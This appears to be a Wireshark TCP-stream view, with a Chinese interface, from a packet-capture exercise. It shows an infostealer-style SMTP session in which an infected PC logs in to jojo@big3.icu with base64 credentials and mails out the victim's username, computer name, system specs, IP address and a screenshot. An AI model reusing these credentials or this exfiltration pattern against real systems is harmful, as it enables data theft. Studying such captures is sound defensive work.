 L1-8.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W)
tcp.stream eq 65
No. Time Source Destination
3089 1252.645983 10.0.0.179 185.61.152.63
3291 1252.652152 10.0.0.179 185.61.152.63
3250 1252.651023 10.0.0.179 185.61.152.63
3249 1252.651017 10.0.0.179 185.61.152.63
3248 1252.651009 10.0.0.179 185.61.152.63
3246 1252.651000 10.0.0.179 185.61.152.63
3238 1252.650780 10.0.0.179 185.61.152.63
3237 1252.650774 10.0.0.179 185.61.152.63
3235 1252.650766 10.0.0.179 185.61.152.63
3234 1252.650759 10.0.0.179 185.61.152.63
3232 1252.650751 10.0.0.179 185.61.152.63
3231 1252.650744 10.0.0.179 185.61.152.63
3229 1252.650732 10.0.0.179 185.61.152.63
3228 1252.650711 10.0.0.179 185.61.152.63
3227 1252.650696 10.0.0.179 185.61.152.63
3220 1252.650469 10.0.0.179 185.61.152.63
Frame 3089: 275 bytes on wire (2200 bits), 275 bytes capture
Ethernet II, Src: ASUSTekC_34:b2:d0 (00:0c:6e:34:b2:d0), Dst
Internet Protocol Version 4, Src: 10.0.0.179, Dst: 185.61.15
Transmission Control Protocol, Src Port: 50135, Dst Port: 58
Source Port: 50135
Destination Port: 587
[Stream index: 65]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 221]
Sequence Number: 765    (relative sequence number)
Sequence Number (raw): 2458493801
[Next Sequence Number: 986    (relative sequence number)]
Acknowledgment Number: 496    (relative ack number)
Acknowledgment number (raw): 1940153867
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
000. .... .... = Reserved: Not set
...0 .... .... = Accurate ECN: Not set
.... 0... .... = Congestion Window Reduced: Not set
Wireshark · 追踪 TCP 流 (tcp.stream eq 65) · L1-8.pcap
250-STARTTLS
250 HELP
AUTH login am9qb0BiaWczLmljdQ==
334 UGFzc3dvcmQ6
NXlTUCtSMDcxKCl7I0RWOUl1
235 Authentication succeeded
MAIL FROM:<jojo@big3.icu>
250 OK
RCPT TO:<jojo@big3.icu>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: jojo@big3.icu
To: jojo@big3.icu
Date: 24 Sep 2020 23:02:09 +0000
Subject: SC_ronaldo.paccione/DESKTOP-M1JC4XX
Content-Type: multipart/mixed;
boundary=--boundary_1_6176e998-509a-4960-99ec-83600a9b0b5a
----boundary_1_6176e998-509a-4960-99ec-83600a9b0b5a
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 09/24/2020 23:02:07<br>User Name: ronaldo.paccione<br>Compu=
ter Name: DESKTOP-M1JC4XX<br>OSFullName: Microsoft Windows 10 Pro=
<br>CPU: Intel(R) Core(TM) i7-7700K CPU @ 2.60GHz<br>RAM: 8189.96=
MB<br>IP Address: 107.182.238.224<br><hr>
----boundary_1_6176e998-509a-4960-99ec-83600a9b0b5a
Content-Type: image/jpg;
name="SC_ronaldo.paccione/DESKTOP-M1JC4XX_2020_09_24_23_02_08.jpeg"
Content-Transfer-Encoding: base64
Content-Disposition: attachment
/9j/4AAQSkZJRgABAQEAYABgAAD/2wBDABALDA4MChAODQ4SERATGCgaGBYWGDEjJR0o
OjM9PDkzODdASFxOQERXRTc4UG1RV19iZ2hnPk1xeXBkeFxlZ2P/2wBDARESEhgVGC8a
Gi9jQjhCY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2Nj
Y2NjY2P/wAARCAOEBaADASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQF
分组 3067。113 客户端 分组，9 服务器 分组，16 turn(s).点击选择。
整个对话 (145 kB) Show data as ASCII 流 65
查找: 查找下一个(N)